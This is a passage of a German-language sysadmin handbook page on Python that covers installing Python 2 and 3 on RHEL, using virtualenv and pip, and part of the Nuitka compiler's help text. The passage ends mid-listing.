<li class="toctree-l1"><a class="reference internal" href="../lfops/icingadb_web.html">Ansible Role icingadb_web</a></li>
<li class="toctree-l1"><a class="reference internal" href="../lfops/icingaweb2.html">Ansible Role icingaweb2</a></li>
<li class="toctree-l1"><a class="reference internal" href="../lfops/icingaweb2_module_businessprocess.html">Ansible Role icingaweb2_module_businessprocess</a></li>
<li class="toctree-l1"><a class="reference internal" href="../lfops/icingaweb2_module_company.html">Ansible Role icingaweb2_module_company</a></li>
<li class="toctree-l1"><a class="reference internal" href="../lfops/icingaweb2_module_cube.html">Ansible Role icingaweb2_module_cube</a></li>
<li class="toctree-l1"><a class="reference internal" href="../lfops/icingaweb2_module_director.html">Ansible Role icingaweb2_module_director</a></li>
<li class="toctree-l1"><a class="reference internal" href="../lfops/icingaweb2_module_doc.html">Ansible Role icingaweb2_module_doc</a></li>
<li class="toctree-l1"><a class="reference internal" href="../lfops/icingaweb2_module_fileshipper.html">Ansible Role icingaweb2_module_fileshipper</a></li>
<li class="toctree-l1"><a class="reference internal" href="../lfops/icingaweb2_module_generictts.html">Ansible Role icingaweb2_module_generictts</a></li>
<li class="toctree-l1"><a class="reference internal" href="../lfops/icingaweb2_module_grafana.html">Ansible Role icingaweb2_module_grafana</a></li>
<li class="toctree-l1"><a class="reference internal" href="../lfops/icingaweb2_module_incubator.html">Ansible Role icingaweb2_module_incubator</a></li>
<li class="toctree-l1"><a class="reference internal" href="../lfops/icingaweb2_module_jira.html">Ansible Role icingaweb2_module_jira</a></li>
<li class="toctree-l1"><a class="reference internal" href="../lfops/icingaweb2_module_pdfexport.html">Ansible Role icingaweb2_module_pdfexport</a></li>
<li class="toctree-l1"><a class="reference internal" href="../lfops/icingaweb2_module_reporting.html">Ansible Role icingaweb2_module_reporting</a></li>
<li class="toctree-l1"><a class="reference internal" href="../lfops/icingaweb2_module_vspheredb.html">Ansible Role icingaweb2_module_vspheredb</a></li>
<li class="toctree-l1"><a class="reference internal" href="../lfops/icingaweb2_module_x509.html">Ansible Role icingaweb2_module_x509</a></li>
<li class="toctree-l1"><a class="reference internal" href="../lfops/icingaweb2_theme_linuxfabrik.html">Ansible Role icingaweb2_theme_linuxfabrik</a></li>
<li class="toctree-l1"><a class="reference internal" href="../lfops/influxdb.html">Ansible Role influxdb</a></li>
<li class="toctree-l1"><a class="reference internal" href="../lfops/infomaniak_vm.html">Ansible Role infomaniak_vm</a></li>
<li class="toctree-l1"><a class="reference internal" href="../lfops/kdump.html">Ansible Role kdump</a></li>
<li class="toctree-l1"><a class="reference internal" href="../lfops/keepalived.html">Ansible Role keepalived</a></li>
<li class="toctree-l1"><a class="reference internal" href="../lfops/kernel_settings.html">Ansible Role kernel_settings</a></li>
<li class="toctree-l1"><a class="reference internal" href="../lfops/keycloak.html">Ansible Role keycloak</a></li>
<li class="toctree-l1"><a class="reference internal" href="../lfops/kvm_host.html">Ansible Role kvm_host</a></li>
<li class="toctree-l1"><a class="reference internal" href="../lfops/kvm_vm.html">Ansible Role kvm_vm</a></li>
<li class="toctree-l1"><a class="reference internal" href="../lfops/libmaxminddb.html">Ansible Role libmaxminddb</a></li>
<li class="toctree-l1"><a class="reference internal" href="../lfops/librenms.html">Ansible Role librenms</a></li>
<li class="toctree-l1"><a class="reference internal" href="../lfops/libreoffice.html">Ansible Role libreoffice</a></li>
<li class="toctree-l1"><a class="reference internal" href="../lfops/login.html">Ansible Role login</a></li>
<li class="toctree-l1"><a class="reference internal" href="../lfops/logrotate.html">Ansible Role logrotate</a></li>
<li class="toctree-l1"><a class="reference internal" href="../lfops/mailto_root.html">Ansible Role mailto_root</a></li>
<li class="toctree-l1"><a class="reference internal" href="../lfops/mailx.html">Ansible Role mailx</a></li>
<li class="toctree-l1"><a class="reference internal" href="../lfops/mariadb_server.html">Ansible Role mariadb_server</a></li>
<li class="toctree-l1"><a class="reference internal" href="../lfops/mastodon.html">Ansible Role mastodon</a></li>
<li class="toctree-l1"><a class="reference internal" href="../lfops/maxmind_geoip.html">Ansible Role maxmind_geoip</a></li>
<li class="toctree-l1"><a class="reference internal" href="../lfops/minio_client.html">Ansible Role minio_client</a></li>
<li class="toctree-l1"><a class="reference internal" href="../lfops/mirror.html">Ansible Role mirror</a></li>
<li class="toctree-l1"><a class="reference internal" href="../lfops/mod_maxminddb.html">Ansible Role mod_maxminddb</a></li>
<li class="toctree-l1"><a class="reference internal" href="../lfops/mongodb.html">Ansible Role mongodb</a></li>
<li class="toctree-l1"><a class="reference internal" href="../lfops/monitoring_plugins.html">Ansible Role monitoring_plugins</a></li>
<li class="toctree-l1"><a class="reference internal" href="../lfops/monitoring_plugins_grafana_dashboards.html">Ansible Role monitoring_plugins_grafana_dashboards</a></li>
<li class="toctree-l1"><a class="reference internal" href="../lfops/moodle.html">Ansible Role moodle</a></li>
<li class="toctree-l1"><a class="reference internal" href="../lfops/motd.html">Ansible Role motd</a></li>
<li class="toctree-l1"><a class="reference internal" href="../lfops/mount.html">Ansible Role mount</a></li>
<li class="toctree-l1"><a class="reference internal" href="../lfops/network.html">Ansible Role network</a></li>
<li class="toctree-l1"><a class="reference internal" href="../lfops/nextcloud.html">Ansible Role nextcloud</a></li>
<li class="toctree-l1"><a class="reference internal" href="../lfops/nfs_client.html">Ansible Role nfs_client</a></li>
<li class="toctree-l1"><a class="reference internal" href="../lfops/nfs_server.html">Ansible Role nfs_server</a></li>
<li class="toctree-l1"><a class="reference internal" href="../lfops/nodejs.html">Ansible Role nodejs</a></li>
<li class="toctree-l1"><a class="reference internal" href="../lfops/objectstore_backup.html">Ansible Role objectstore_backup</a></li>
<li class="toctree-l1"><a class="reference internal" href="../lfops/open_vm_tools.html">Ansible Role open_vm_tools</a></li>
<li class="toctree-l1"><a class="reference internal" href="../lfops/opensearch.html">Ansible Role opensearch</a></li>
<li class="toctree-l1"><a class="reference internal" href="../lfops/openvpn_server.html">Ansible Role openvpn_server</a></li>
<li class="toctree-l1"><a class="reference internal" href="../lfops/php.html">Ansible Role php</a></li>
<li class="toctree-l1"><a class="reference internal" href="../lfops/podman_containers.html">Ansible Role podman_containers</a></li>
<li class="toctree-l1"><a class="reference internal" href="../lfops/policycoreutils.html">Ansible Role policycoreutils</a></li>
<li class="toctree-l1"><a class="reference internal" href="../lfops/postfix.html">Ansible Role postfix</a></li>
<li class="toctree-l1"><a class="reference internal" href="../lfops/postgresql_server.html">Ansible Role postgresql_server</a></li>
<li class="toctree-l1"><a class="reference internal" href="../lfops/proxysql.html">Ansible Role proxysql</a></li>
<li class="toctree-l1"><a class="reference internal" href="../lfops/python.html">Ansible Role python</a></li>
<li class="toctree-l1"><a class="reference internal" href="../lfops/python_venv.html">Ansible Role python_venv</a></li>
<li class="toctree-l1"><a class="reference internal" href="../lfops/qemu_guest_agent.html">Ansible Role qemu_guest_agent</a></li>
<li class="toctree-l1"><a class="reference internal" href="../lfops/redis.html">Ansible Role redis</a></li>
<li class="toctree-l1"><a class="reference internal" href="../lfops/repo_baseos.html">Ansible Role repo_baseos</a></li>
<li class="toctree-l1"><a class="reference internal" href="../lfops/repo_collabora.html">Ansible Role repo_collabora</a></li>
<li class="toctree-l1"><a class="reference internal" href="../lfops/repo_collabora_code.html">Ansible Role repo_collabora_code</a></li>
<li class="toctree-l1"><a class="reference internal" href="../lfops/repo_debian_base.html">Ansible Role repo_debian_base</a></li>
<li class="toctree-l1"><a class="reference internal" href="../lfops/repo_docker.html">Ansible Role repo_docker</a></li>
<li class="toctree-l1"><a class="reference internal" href="../lfops/repo_elasticsearch.html">Ansible Role repo_elasticsearch</a></li>
<li class="toctree-l1"><a class="reference internal" href="../lfops/repo_elasticsearch_oss.html">Ansible Role repo_elasticsearch_oss</a></li>
<li class="toctree-l1"><a class="reference internal" href="../lfops/repo_epel.html">Ansible Role repo_epel</a></li>
<li class="toctree-l1"><a class="reference internal" href="../lfops/repo_gitlab_ce.html">Ansible Role repo_gitlab_ce</a></li>
<li class="toctree-l1"><a class="reference internal" href="../lfops/repo_gitlab_runner.html">Ansible Role repo_gitlab_runner</a></li>
<li class="toctree-l1"><a class="reference internal" href="../lfops/repo_grafana.html">Ansible Role repo_grafana</a></li>
<li class="toctree-l1"><a class="reference internal" href="../lfops/repo_graylog.html">Ansible Role repo_graylog</a></li>
<li class="toctree-l1"><a class="reference internal" href="../lfops/repo_icinga.html">Ansible Role repo_icinga</a></li>
<li class="toctree-l1"><a class="reference internal" href="../lfops/repo_influxdb.html">Ansible Role repo_influxdb</a></li>
<li class="toctree-l1"><a class="reference internal" href="../lfops/repo_mariadb.html">Ansible Role repo_mariadb</a></li>
<li class="toctree-l1"><a class="reference internal" href="../lfops/repo_mongodb.html">Ansible Role repo_mongodb</a></li>
<li class="toctree-l1"><a class="reference internal" href="../lfops/repo_monitoring_plugins.html">Ansible Role repo_monitoring_plugins</a></li>
<li class="toctree-l1"><a class="reference internal" href="../lfops/repo_mydumper.html">Ansible Role repo_mydumper</a></li>
<li class="toctree-l1"><a class="reference internal" href="../lfops/repo_opensearch.html">Ansible Role repo_opensearch</a></li>
<li class="toctree-l1"><a class="reference internal" href="../lfops/repo_postgresql.html">Ansible Role repo_postgresql</a></li>
<li class="toctree-l1"><a class="reference internal" href="../lfops/repo_proxysql.html">Ansible Role repo_proxysql</a></li>
<li class="toctree-l1"><a class="reference internal" href="../lfops/repo_redis.html">Ansible Role repo_redis</a></li>
<li class="toctree-l1"><a class="reference internal" href="../lfops/repo_remi.html">Ansible Role repo_remi</a></li>
<li class="toctree-l1"><a class="reference internal" href="../lfops/repo_rpmfusion.html">Ansible Role repo_rpmfusion</a></li>
<li class="toctree-l1"><a class="reference internal" href="../lfops/repo_sury.html">Ansible Role repo_sury</a></li>
<li class="toctree-l1"><a class="reference internal" href="../lfops/rocketchat.html">Ansible Role rocketchat</a></li>
<li class="toctree-l1"><a class="reference internal" href="../lfops/rsyslog.html">Ansible Role rsyslog</a></li>
<li class="toctree-l1"><a class="reference internal" href="../lfops/selinux.html">Ansible Role selinux</a></li>
<li class="toctree-l1"><a class="reference internal" href="../lfops/shared.html">Ansible Role shared</a></li>
<li class="toctree-l1"><a class="reference internal" href="../lfops/shell.html">Ansible Role shell</a></li>
<li class="toctree-l1"><a class="reference internal" href="../lfops/snmp.html">Ansible Role snmp</a></li>
<li class="toctree-l1"><a class="reference internal" href="../lfops/squid.html">Ansible Role squid</a></li>
<li class="toctree-l1"><a class="reference internal" href="../lfops/sshd.html">Ansible Role sshd</a></li>
<li class="toctree-l1"><a class="reference internal" href="../lfops/system_update.html">Ansible Role system_update</a></li>
<li class="toctree-l1"><a class="reference internal" href="../lfops/systemd_journald.html">Ansible Role systemd_journald</a></li>
<li class="toctree-l1"><a class="reference internal" href="../lfops/systemd_unit.html">Ansible Role systemd_unit</a></li>
<li class="toctree-l1"><a class="reference internal" href="../lfops/telegraf.html">Ansible Role telegraf</a></li>
<li class="toctree-l1"><a class="reference internal" href="../lfops/timezone.html">Ansible Role timezone</a></li>
<li class="toctree-l1"><a class="reference internal" href="../lfops/tools.html">Ansible Role tools</a></li>
<li class="toctree-l1"><a class="reference internal" href="../lfops/unattended_upgrades.html">Ansible Role unattended_upgrades</a></li>
<li class="toctree-l1"><a class="reference internal" href="../lfops/vsftpd.html">Ansible Role vsftpd</a></li>
<li class="toctree-l1"><a class="reference internal" href="../lfops/wordpress.html">Ansible Role wordpress</a></li>
<li class="toctree-l1"><a class="reference internal" href="../lfops/yum_utils.html">Ansible Role yum_utils</a></li>
</ul>

        </div>
      </div>
    </nav>

    <section data-toggle="wy-nav-shift" class="wy-nav-content-wrap"><nav class="wy-nav-top" aria-label="Mobile navigation menu" >
          <i data-toggle="wy-nav-top" class="fa fa-bars"></i>
          <a href="../index-docs.html">Open Source Admin-Handbuch der Linuxfabrik</a>
      </nav>

      <div class="wy-nav-content">
        <div class="rst-content style-external-links">
          <div role="navigation" aria-label="Page navigation">
  <ul class="wy-breadcrumbs">
      <li><a href="../index-docs.html" class="icon icon-home" aria-label="Home"></a></li>
      <li class="breadcrumb-item active">Python</li>
      <li class="wy-breadcrumbs-aside">
      </li>
  </ul>
  <hr/>
</div>
          <div role="main" class="document" itemscope="itemscope" itemtype="http://schema.org/Article">
           <div itemprop="articleBody">
             
  <section id="python">
<span id="index-0"></span><h1>Python<a class="headerlink" href="#python" title="Permalink to this heading"></a></h1>
<div class="admonition seealso">
<p class="admonition-title">Siehe auch</p>
<ul class="simple">
<li><p><a class="reference internal" href="../topics/gui-toolkits.html"><span class="doc">GUI-Toolkits</span></a></p></li>
<li><p><a class="reference internal" href="glade.html"><span class="doc">Glade</span></a></p></li>
</ul>
</div>
<p>Konventionen</p>
<ul class="simple">
<li><p>var_name_lowercase</p></li>
<li><p>function_name_lowercase()</p></li>
<li><p>CONST_UPPERCASE</p></li>
<li><p>ClassMixedCase</p></li>
</ul>
<dl class="simple">
<dt>Links</dt><dd><ul class="simple">
<li><p><a class="reference external" href="https://pythonbasics.org">https://pythonbasics.org</a></p></li>
<li><p><a class="reference external" href="https://www.python-course.eu">https://www.python-course.eu</a></p></li>
</ul>
</dd>
</dl>
<section id="installation-von-python-2-vs-python-3">
<h2>Installation von Python 2 vs Python 3<a class="headerlink" href="#installation-von-python-2-vs-python-3" title="Permalink to this heading"></a></h2>
<p>Zu einer sauberen Python-Umgebung gehören</p>
<ul class="simple">
<li><p>der Python-Interpreter</p></li>
<li><p>die Möglichkeit, pro Projekt virtuelle Environments zu nutzen (Installation von Python-Paketen per yum/dnf ist nicht nötig)</p></li>
<li><p>der Paket-Manager pip, der die auf PyPi veröffentlichten Pakete installiert (auf die Alternative easy_manager wird nicht eingegangen)</p></li>
</ul>
<div class="admonition tip">
<p class="admonition-title">Tipp</p>
<p>Warum ein VirtualEnv?</p>
<p>Das Ausführen von pip als ‚root‘-Benutzer kann zu fehlerhaften Berechtigungen und Konflikten mit dem Paket-Manager führen. Es wird empfohlen, stattdessen eine virtuelle Umgebung zu verwenden.</p>
<p>Wenn keine virtuelle Umgebung verwendet oder ein Modul ausserhalb einer virtuellen Umgebung benötigt wird, <code class="docutils literal notranslate"><span class="pre">pip</span> <span class="pre">--user</span></code> verwenden, um Module im Home-Verzeichnis zu installieren.</p>
</div>
<p>Python 2 auf RHEL 7</p>
<ul class="simple">
<li><p>Python 2.7 ist vorinstalliert</p></li>
<li><p>venv: <code class="docutils literal notranslate"><span class="pre">yum</span> <span class="pre">-y</span> <span class="pre">install</span> <span class="pre">python-virtualenv</span></code></p></li>
<li><p>pip: theoretisch im EPEL-Repo vorhanden; siehe aber besser Abschnitt „venv, pip und Python 2“</p></li>
</ul>
<p>Python 3 auf RHEL 7 aus den Standard-Repos (funktioniert Stand 2023-03-31 nicht auf einem echten RHEL 7)</p>
<ul class="simple">
<li><p>Python 3 ist nicht vorinstalliert</p></li>
<li><p>Python: <code class="docutils literal notranslate"><span class="pre">yum</span> <span class="pre">-y</span> <span class="pre">install</span> <span class="pre">python3</span></code></p></li>
<li><p>venv: wird mit Python 3 mitinstalliert</p></li>
<li><p>pip: wird mit Python 3 mitinstalliert</p></li>
</ul>
<p>Neueres Python 3 für RHEL 7 aus den SCL</p>
<div class="highlight-bash notranslate"><div class="highlight"><pre><span></span>sudo<span class="w"> </span>yum<span class="w"> </span>-y<span class="w"> </span>install<span class="w"> </span>centos-release-scl
sudo<span class="w"> </span>yum<span class="w"> </span>-y<span class="w"> </span>install<span class="w"> </span>rh-python38<span class="w"> </span>rh-python38-python-devel
scl<span class="w"> </span><span class="nb">enable</span><span class="w"> </span>rh-python38<span class="w"> </span>bash
</pre></div>
</div>
<p>Python 2 auf RHEL 8</p>
<ul class="simple">
<li><p>Python 2 ist nicht vorinstalliert</p></li>
<li><p>Python: <code class="docutils literal notranslate"><span class="pre">dnf</span> <span class="pre">-y</span> <span class="pre">install</span> <span class="pre">python2</span></code></p></li>
<li><p>venv: <code class="docutils literal notranslate"><span class="pre">dnf</span> <span class="pre">-y</span> <span class="pre">install</span> <span class="pre">python2-virtualenv</span></code></p></li>
<li><p>pip: wird mit Python 2 mitinstalliert (<code class="docutils literal notranslate"><span class="pre">pip2</span></code>). Kein <code class="docutils literal notranslate"><span class="pre">pip</span> <span class="pre">install</span> <span class="pre">--upgrade</span> <span class="pre">pip</span></code> ausführen, siehe Abschnitt „venv, pip und Python 2“</p></li>
</ul>
<p>Python 3 auf RHEL 8</p>
<ul class="simple">
<li><p>Python 3 ist nicht vorinstalliert</p></li>
<li><p>Python: <code class="docutils literal notranslate"><span class="pre">dnf</span> <span class="pre">-y</span> <span class="pre">install</span> <span class="pre">python3</span></code></p></li>
<li><p>venv: wird mit Python 3 mitinstalliert</p></li>
<li><p>pip: wird mit Python 3 mitinstalliert (<code class="docutils literal notranslate"><span class="pre">pip3</span></code>)</p></li>
</ul>
<div class="admonition tip">
<p class="admonition-title">Tipp</p>
<p>Ein virtuelles Environment enthält</p>
<ul class="simple">
<li><p>Shell-Skripte für Bash, Korn-Shell, Fish und PowerShell, um Umgebungsvariablen wie Pfadangaben richtig zu setzen</p></li>
<li><p>Eine venv setzt <code class="docutils literal notranslate"><span class="pre">python</span></code> und <code class="docutils literal notranslate"><span class="pre">pip</span></code> passend und genau beispielsweise auf <code class="docutils literal notranslate"><span class="pre">python2</span></code> und <code class="docutils literal notranslate"><span class="pre">pip2</span></code></p></li>
<li><p>Red Hat empfiehlt, auf System-Ebene ausserhalb einer Virtualenv unbedingt den „vollen“ Befehl zu verwenden, also entweder <code class="docutils literal notranslate"><span class="pre">python2</span></code> oder <code class="docutils literal notranslate"><span class="pre">python3</span></code>, genau so wie <code class="docutils literal notranslate"><span class="pre">pip2</span></code> oder <code class="docutils literal notranslate"><span class="pre">pip3</span></code>.</p></li>
</ul>
</div>
</section>
<section id="venv-pip-und-python-2">
<h2>venv, pip und Python 2<a class="headerlink" href="#venv-pip-und-python-2" title="Permalink to this heading"></a></h2>
<p>pip gehört nicht zum Python-Projekt und unterstützt Python 2 nicht mehr. Ein <code class="docutils literal notranslate"><span class="pre">pip</span> <span class="pre">install</span> <span class="pre">--upgrade</span> <span class="pre">pip</span></code> wird pip daher zum Umgang mit Python Version 3 verdonnern. Um das letzte aktuelle pip für Python 2 zu erhalten, installiert man es in <strong>jeder</strong> Python 2-venv wie folgt:</p>
<div class="highlight-bash notranslate"><div class="highlight"><pre><span></span><span class="c1"># make your virtualenv folder with python2</span>
virtualenv-2<span class="w"> </span>--python<span class="o">=</span>python2<span class="w"> </span>my-venv
<span class="nb">source</span><span class="w"> </span>my-venv/bin/activate
pip<span class="w"> </span>--version

<span class="c1"># now install your python2 packages as usual</span>
pip<span class="w"> </span>install<span class="w"> </span>mypackage
</pre></div>
</div>
</section>
<section id="venv-pip-und-python-3">
<h2>venv, pip und Python 3<a class="headerlink" href="#venv-pip-und-python-3" title="Permalink to this heading"></a></h2>
<div class="admonition note">
<p class="admonition-title">Bemerkung</p>
<p>Hinweise und Advisories in <a class="reference external" href="https://github.com/pypa/pip/issues/5599">https://github.com/pypa/pip/issues/5599</a> zum Umgang mit pip beachten!</p>
</div>
<div class="highlight-bash notranslate"><div class="highlight"><pre><span></span><span class="c1"># create my venv, and give the virtual environment access to the global site-packages</span>
python3<span class="w"> </span>-m<span class="w"> </span>venv<span class="w"> </span>--system-site-packages<span class="w"> </span>my-venv

<span class="c1"># activate my venv</span>
<span class="nb">source</span><span class="w"> </span>my-venv/bin/activate

<span class="c1"># upgrade pip in my venv</span>
pip<span class="w"> </span>install<span class="w"> </span>--upgrade<span class="w"> </span>pip

<span class="c1"># install any tool in my venv</span>
pip<span class="w"> </span>install<span class="w"> </span>glances
pip<span class="w"> </span>install<span class="w"> </span><span class="s2">&quot;borgbackup==1.1.11&quot;</span>
</pre></div>
</div>
<div class="admonition tip">
<p class="admonition-title">Tipp</p>
<p>Wer die letzte verfügbare pip-Version für Python2 einsetzen möchte, diese aber nicht über den Paketmanager erhält, kann diese in der venv wie folgt aktualisieren:</p>
<div class="highlight-bash notranslate"><div class="highlight"><pre><span></span><span class="c1"># get and install latest oldest pip for python2 (20.3.4)</span>
curl<span class="w"> </span>https://bootstrap.pypa.io/pip/2.7/get-pip.py<span class="w"> </span>--output<span class="w"> </span>get-pip.py
python<span class="w"> </span>get-pip.py
</pre></div>
</div>
</div>
<dl class="simple">
<dt>AssertionError: msgpack .dist-info directory not found</dt><dd><p>Cache ist defekt. Lösung: <code class="docutils literal notranslate"><span class="pre">rm</span> <span class="pre">-rf</span> <span class="pre">~/.cache/pip/</span></code>. Zusätzlich kann man dem <code class="docutils literal notranslate"><span class="pre">pip</span> <span class="pre">install</span> <span class="pre">--upgrade</span></code>-Befehl den <code class="docutils literal notranslate"><span class="pre">--no-cache-dir</span></code>-Parameter anhängen.</p>
</dd>
</dl>
</section>
<section id="python-interpreter-und-compiler">
<h2>Python-Interpreter und -Compiler<a class="headerlink" href="#python-interpreter-und-compiler" title="Permalink to this heading"></a></h2>
<p>Interpreter:</p>
<ul class="simple">
<li><p>CPython</p></li>
<li><p>PyPy</p></li>
</ul>
<p>Compiler (erstellt Executables, also <code class="docutils literal notranslate"><span class="pre">.so</span></code> oder <code class="docutils literal notranslate"><span class="pre">.exe</span></code>):</p>
<ul>
<li><p><a class="reference external" href="https://nuitka.net/pages/overview.html">Nuitka</a></p>
<blockquote>
<div><div class="highlight-text notranslate"><div class="highlight"><pre><span></span>Usage: python -m nuitka [--module] [--run] [options] main_module.py

Options:
  --help                show this help message and exit
  --version             Show version information and important details for bug
                        reports, then exit. Defaults to off.
  --module              Create an importable binary extension module
                        executable instead of a program. Defaults to off.
  --mode=COMPILATION_MODE
                        Mode in which to compile. Accelerated runs in your
                        Python installation and depends on it. Standalone
                        creates a folder with an executable contained to run
                        it. Onefile creates a single executable to deploy. App
                        is onefile except on macOS where it&#39;s not to be used.
                        Default is &#39;accelerated&#39;.
  --standalone          Enable standalone mode for output. This allows you to
                        transfer the created binary to other machines without
                        it using an existing Python installation. This also
                        means it will become big. It implies these option: &quot;--
                        follow-imports&quot; and &quot;--python-flag=no_site&quot;. Defaults
                        to off.
  --onefile             On top of standalone mode, enable onefile mode. This
                        means not a folder, but a compressed executable is
                        created and used. Defaults to off.
  --python-flag=FLAG    Python flags to use. Default is what you are using to
                        run Nuitka, this enforces a specific mode. These are
                        options that also exist to standard Python executable.
                        Currently supported: &quot;-S&quot; (alias &quot;no_site&quot;),
                        &quot;static_hashes&quot; (do not use hash randomization),
                        &quot;no_warnings&quot; (do not give Python run time warnings),
                        &quot;-O&quot; (alias &quot;no_asserts&quot;), &quot;no_docstrings&quot; (do not use
                        doc strings), &quot;-u&quot; (alias &quot;unbuffered&quot;), &quot;isolated&quot;
                        (do not load outside code) and &quot;-m&quot; (package mode,
                        compile as &quot;package.__main__&quot;). Default empty.
  --python-debug        Use debug version or not. Default uses what you are
                        using to run Nuitka, most likely a non-debug version.
                        Only for debugging and testing purposes.
  --python-for-scons=PATH
                        When compiling with Python 3.4 provide the path of a
                        Python binary to use for Scons. Otherwise Nuitka can
                        use what you run Nuitka with, or find Python
                        installation, e.g. from Windows registry. On Windows,
                        a Python 3.5 or higher is needed. On non-Windows, a
                        Python 2.6 or 2.7 will do as well.
  --main=PATH           If specified once, this takes the place of the
                        positional argument, i.e. the filename to compile.
                        When given multiple times, it enables &quot;multidist&quot; (see
                        User Manual) it allows you to create binaries that
                        depending on file name or invocation name.

  Control the inclusion of modules and packages in result:
    --include-package=PACKAGE
                        Include a whole package. Give as a Python namespace,
                        e.g. &quot;some_package.sub_package&quot; and Nuitka will then
                        find it and include it and all the modules found below
                        that disk location in the binary or extension module
                        it creates, and make it available for import by the
                        code. To avoid unwanted sub packages, e.g. tests you
                        can e.g. do this &quot;--nofollow-import-to=*.tests&quot;.
                        Default empty.
    --include-module=MODULE
                        Include a single module. Give as a Python namespace,
                        e.g. &quot;some_package.some_module&quot; and Nuitka will then
                        find it and include it in the binary or extension
                        module it creates, and make it available for import by
                        the code. Default empty.
    --include-plugin-directory=MODULE/PACKAGE
                        Include also the code found in that directory,
                        considering as if they are each given as a main file.
                        Overrides all other inclusion options. You ought to
                        prefer other inclusion options, that go by names,
                        rather than filenames, those find things through being
                        in &quot;sys.path&quot;. This option is for very special use
                        cases only. Can be given multiple times. Default
                        empty.
    --include-plugin-files=PATTERN
                        Include into files matching the PATTERN. Overrides all
                        other follow options. Can be given multiple times.
                        Default empty.
    --prefer-source-code
                        For already compiled extension modules, where there is
                        both a source file and an extension module, normally
                        the extension module is used, but it should be better
                        to compile the module from available source code for
                        best performance. If not desired, there is --no-
                        prefer-source-code to disable warnings about it.
                        Default off.

  Control the following into imported modules:
    --follow-imports    Descend into all imported modules. Defaults to on in
                        standalone mode, otherwise off.
    --follow-import-to=MODULE/PACKAGE
                        Follow to that module if used, or if a package, to the
                        whole package. Can be given multiple times. Default
                        empty.
    --nofollow-import-to=MODULE/PACKAGE
                        Do not follow to that module name even if used, or if
                        a package name, to the whole package in any case,
                        overrides all other options. This can also contain
                        patterns, e.g. &quot;*.tests&quot;. Can be given multiple times.
                        Default empty.
    --nofollow-imports  Do not descend into any imported modules at all,
                        overrides all other inclusion options and not usable
                        for standalone mode. Defaults to off.
    --follow-stdlib     Also descend into imported modules from standard
                        library. This will increase the compilation time by a
                        lot and is also not well tested at this time and
                        sometimes won&#39;t work. Defaults to off.

  Onefile options:
    --onefile-tempdir-spec=ONEFILE_TEMPDIR_SPEC
                        Use this as a folder to unpack to in onefile mode.
                        Defaults to &#39;{TEMP}/onefile_{PID}_{TIME}&#39;, i.e. user
                        temporary directory and being non-static it&#39;s removed.
                        Use e.g. a string like
                        &#39;{CACHE_DIR}/{COMPANY}/{PRODUCT}/{VERSION}&#39; which is a
                        good static cache path, this will then not be removed.
    --onefile-child-grace-time=GRACE_TIME_MS
                        When stopping the child, e.g. due to CTRL-C or
                        shutdown, etc. the Python code gets a
                        &quot;KeyboardInterrupt&quot;, that it may handle e.g. to flush
                        data. This is the amount of time in ms, before the
                        child it killed in the hard way. Unit is ms, and
                        default 5000.
    --onefile-no-compression
                        When creating the onefile, disable compression of the
                        payload. This is mostly for debug purposes, or to save
                        time. Default is off.
    --onefile-as-archive
                        When creating the onefile, use an archive format, that
                        can be unpacked with &quot;nuitka-onefile-unpack&quot; rather
                        than a stream that only the onefile program itself
                        unpacks. Default is off.

  Data files:
    --include-package-data=PACKAGE
                        Include data files for the given package name. DLLs
                        and extension modules are not data files and never
                        included like this. Can use patterns the filenames as
                        indicated below. Data files of packages are not
                        included by default, but package configuration can do
                        it. This will only include non-DLL, non-extension
                        modules, i.e. actual data files. After a &quot;:&quot;
                        optionally a filename pattern can be given as well,
                        selecting only matching files. Examples: &quot;--include-
                        package-data=package_name&quot; (all files) &quot;--include-
                        package-data=package_name:*.txt&quot; (only certain type) &quot;
                        --include-package-data=package_name:some_filename.dat
                        (concrete file) Default empty.
    --include-data-files=DESC
                        Include data files by filenames in the distribution.
                        There are many allowed forms. With &#39;--include-data-
                        files=/path/to/file/*.txt=folder_name/some.txt&#39; it
                        will copy a single file and complain if it&#39;s multiple.
                        With &#39;--include-data-
                        files=/path/to/files/*.txt=folder_name/&#39; it will put
                        all matching files into that folder. For recursive
                        copy there is a form with 3 values that &#39;--include-
                        data-files=/path/to/scan=folder_name/=**/*.txt&#39; that
                        will preserve directory structure. Default empty.
    --include-data-dir=DIRECTORY
                        Include data files from complete directory in the
                        distribution. This is recursive. Check &#39;--include-
                        data-files&#39; with patterns if you want non-recursive
                        inclusion. An example would be &#39;--include-data-
                        dir=/path/some_dir=data/some_dir&#39; for plain copy, of
                        the whole directory. All non-code files are copied, if
                        you want to use &#39;--noinclude-data-files&#39; option to
                        remove them. Default empty.
    --noinclude-data-files=PATTERN
                        Do not include data files matching the filename
                        pattern given. This is against the target filename,
                        not source paths. So to ignore a file pattern from
                        package data for &#39;package_name&#39; should be matched as
                        &#39;package_name/*.txt&#39;. Or for the whole directory
                        simply use &#39;package_name&#39;. Default empty.
    --include-onefile-external-data=PATTERN
                        Include the specified data file patterns outside of
                        the onefile binary, rather than on the inside. Makes
                        only sense in case of &#39;--onefile&#39; compilation. First
                        files have to be specified as included with other
                        `--include-*data*` options, and then this refers to
                        target paths inside the distribution. Default empty.
    --list-package-data=LIST_PACKAGE_DATA
                        Output the data files found for a given package name.
                        Default not done.
    --include-raw-dir=DIRECTORY
                        Include raw directories completely in the
                        distribution. This is recursive. Check &#39;--include-
                        data-dir&#39; to use the sane option. Default empty.

  Metadata support:
    --include-distribution-metadata=DISTRIBUTION
                        Include metadata information for the given
                        distribution name. Some packages check metadata for
                        presence, version, entry points, etc. and without this
                        option given, it only works when it&#39;s recognized at
                        compile time which is not always happening. This of
                        course only makes sense for packages that are included
                        in the compilation. Default empty.

  DLL files:
    --noinclude-dlls=PATTERN
                        Do not include DLL files matching the filename pattern
                        given. This is against the target filename, not source
                        paths. So ignore a DLL &#39;someDLL&#39; contained in the
                        package &#39;package_name&#39; it should be matched as
                        &#39;package_name/someDLL.*&#39;. Default empty.
    --list-package-dlls=LIST_PACKAGE_DLLS
                        Output the DLLs found for a given package name.
                        Default not done.

  Control the warnings to be given by Nuitka:
    --warn-implicit-exceptions
                        Enable warnings for implicit exceptions detected at
                        compile time.
    --warn-unusual-code
                        Enable warnings for unusual code detected at compile
                        time.
    --assume-yes-for-downloads
                        Allow Nuitka to download external code if necessary,
                        e.g. dependency walker, ccache, and even gcc on
                        Windows. To disable, redirect input from nul device,
                        e.g. &quot;&lt;/dev/null&quot; or &quot;&lt;NUL:&quot;. Default is to prompt.
    --nowarn-mnemonic=MNEMONIC
                        Disable warning for a given mnemonic. These are given
                        to make sure you are aware of certain topics, and
